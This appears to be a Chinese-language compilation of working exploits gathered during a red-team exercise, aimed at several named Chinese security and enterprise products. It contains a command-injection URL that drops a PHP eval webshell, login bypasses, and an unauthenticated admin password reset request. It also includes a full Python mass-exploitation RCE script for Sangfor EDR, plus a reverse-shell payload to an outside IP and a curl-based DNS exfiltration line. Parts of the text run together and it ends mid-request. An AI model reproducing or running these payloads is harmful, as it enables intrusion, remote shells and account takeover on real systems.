护网中的漏洞

https://10.20.10.10/ha_request.php?action=install&ipaddr=10.20.10.11&node_id=1${IFS}|`echo${IFS}" ZWNobyAnPD9waHAgQGV2YWwoJF9SRVFVRVNUWzEwMDg2XSk7Pz4nPj4vdmFyL3d3dy9zaHRlcm0vcmVzb3VyY2VzL3FyY29kZS9sYmo3Ny5waHAK"|base64${IFS}- d|bash`|${IFS}|echo${IFS}3.getshell访问路径:/var/www/shterm/resources/qrcode/lbj77.php
https://10.20.10.10/shterm/resources/qrcode/lbj77.php(密码10086)

据说还是另外一个版本是java的:
POST /shterm/listener/tui_update.php
a=["t';import os;os.popen('whoami')#"]
二、天融信TopApp-LB 负载均衡系统Sql注入漏洞

2.2个历史漏洞仍然可以复现。
https://www.uedbox.com/post/21626/
用户名随意 密码:;id(天融信负载均衡TopApp-LB系统无需密码直接登陆)
三、用友GRP-u8 注入


四、绿盟UTS综合威胁探针管理员任意登录
逻辑漏洞,利用方式参考:https://www.hackbug.net/archives/112.html


1、修改登录数据包 {"status":false,"mag":""} -> {"status":true,"mag":""}

2、/webapi/v1/system/accountmanage/account接口逻辑错误泄漏了管理员的账户信息包括密码(md5)


3、再次登录,替换密码上个数据包中md5密码
4、登录成功



五、天融信数据防泄漏系统越权修改管理员密码
无需登录权限,由于修改密码处未校验原密码,且/?module=auth_user&action=mod_edit_pwd,接口未授权访问,造成直接修改任意用户密码,默认superman账户uid为1
POST /?module=auth_user&action=mod_edit_pwd
Cookie: username=superman;
uid=1&pd=Newpasswd&mod_pwd=1&dlp_perm=1
六、WPS Office 图片解析错误导致堆损坏,任意代码执行
看上去(算了看不懂... ,漏洞利用可能导致拒绝服务。
相关参考:
http://zeifan.my/security/rce/heap/2020/09/03/wps-rce-heap.html

七、SANGFOR终端检测响应平台-任意用户登录
fofa指纹:title="SANGFOR终端检测响应平台"
漏洞利用:
payload:
https://ip/ui/login.php?user=需登录的用户名列如:
https://1.1.1.1:1980/ui/login.php?user=admin八、某信服EDR漏洞-包含payload
1.漏洞利用方法:
https://xxx.xxx.xxx/tool/log/c.php?strip_slashes=system&host=whoami
2.批量利用方法
网上已经放出批量利用方法了,如下:https://github.com/A2gel/sangfor-edr-exploit
# -*- coding: utf-8 -*-
# @Time : 2020/8/17
# @Author : Angel
# @File : edr.py
# 感谢大佬提供Command execute部分代码
import requests
import re
import urllib3
import sys
import base64
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
def hello():
"""
init function
:return: init print
"""
print (
"""SangFor EDR remote command code exploit
Angel 20200817
Github: https://github.com/A2gel/sangfor-edr-exploit
Command: python edr.py url http://10.10.10.0/
Command: python edr.py file 1.txt whoami""")
def readFile(filename):
"""
逐行读取文件内容并返回列表
:param filename: 文件名
:return: 逐行分割的文件内容
"""
list=[]
keywords = open('./'+filename, 'r')
line = keywords.readline().strip('\n')
while (line):
list.append(line)
line = keywords.readline().strip('\n')
keywords.close()
return list
def log(name,value):
"""
逐行写入文件
:param name: 文件名
:param value: 文件内容
:return: 空
"""
save = file(str(name)+".txt", "a+")
save.write(str(value)+"\n")
save.close()
def rce(host,command):
"""
远程命令执行核心函数
:param host: URL信息
:param command: 执行的命令
:return: 成功执行返回命令回显 失败打印faild 返回-
"""
headers={
'Connection': 'close',
'Cache-Control': 'max-age=0',
'Upgrade-Insecure-Requests': '1',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9',
'Sec-Fetch-Site': 'none',
'Sec-Fetch-Mode': 'navigate',
'Sec-Fetch-User': '?1',
'Sec-Fetch-Dest': 'document',
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'zh-CN,zh;q=0.9'
}
command=base64.b64encode(command)
command="echo \""+command+"\""+"|base64 -d|bash"
command = command.replace(" ","$IFS")
url="{}/tool/log/c.php?strip_slashes=system&host={}".format(host,command)
#print url
try:
response = requests.get(url,verify=False,headers=headers)
response.raise_for_status()
response.encoding = "utf-8"
#print response.text
res=re.findall(r'<b>Log Helper</b></p>(.+?)<pre><form',response.text,re.S)
response.close()
print(res[0])
return "+"
except:
print('failed')
return "-"
if __name__ == '__main__':
if len(sys.argv) < 2:
hello()
else:
if sys.argv[1] == "url":
while 1:
command = raw_input("Command> ")
if command:
print ("Try %s"%sys.argv[2])
rce(sys.argv[2],command)
else:
print ("Please input Command")
command = ""
elif sys.argv[1] == "file":
if (sys.argv) < 3:
print "Command: python edr.py file url.txt"
else:
for i in readFile(sys.argv[2]):
print ("Try %s"%i)
if rce(i,sys.argv[3]) == "+":
log("success",sys.argv[3])
else:
log("error",sys.argv[3])
else:
hello()
单个url
python edr.py url http://10.10.10.10
Command> whoami
Try http://10.10.10.10
root
批量url 需要在目录下创建xxx.txt 一行一个url
python edr.py file 1.txt whoami
Try: http://10.10.10.10
root
Try: http://10.10.10.11
root1.漏洞原理:
dev_linkage_launch.php 为设备联动的新入口点主要是将联动的接口构造成业务统一处理的接口
主要调用


跟进

可以看到 第一个检查为 $req_url = $_SERVER['PHP_SELF'];
绕过第一个检查:
在他们系统nginx配置文件里面:

通过nginx规则可以得知,他们没有设置禁止外网访问.从而可以直接访问
/api/edr/sangforinter/v2/xxx 绕过 第一个检查
第二检查: 权限检查

跟进check_access_token

这里if($md5_str == $json_token["md5"]) 引发第二个漏洞: php弱类型导致的漏洞
绕过只需要传入一个base64编码的json内容为 {“md5”:true}即可
至此 权限检查绕过完毕
来到 process_cssp.php 文件

存在任意指令执行漏洞.作者试图使用escapeshellarg函数去给单引号打反斜杠实际上是毫无作用的.
绕过:{"params":"w=123\"'1234123'\"|命令"}
2.利用POC:
post /api/edr/sanforinter/v2/cssp/slog_client?token=ssskbkds HTTP/1.1.
{"params":"w=123\"'1234123'\"|bash -i >/dev/tcp/167.179.118.219/8899 0>&1"}

外网linux反弹监听NC端口
nc -lvvp 889

/api/edr/sangforinter/v2/cssp/slog_client?token=eyJtZDUiOnRydWV9
{"params": "w=123\"'1234123'\"|curl `whoami`.dnslog.cn"}
https://github.com/myzing00/Vulnerability-analysis/tree/master/0917/weaver-oa/CNVD-2019-32204
批量脚本执行:pip install requestspython Weaver-Ecology-OA_RCE-exp.py
url.txt文件中 是url地址 需要带http协议https://xz.aliyun.com/t/6531
POST /mobile/browser/WorkflowCenterTreeData.jsp?node=wftype_1&scope=2333 HTTP/1.1
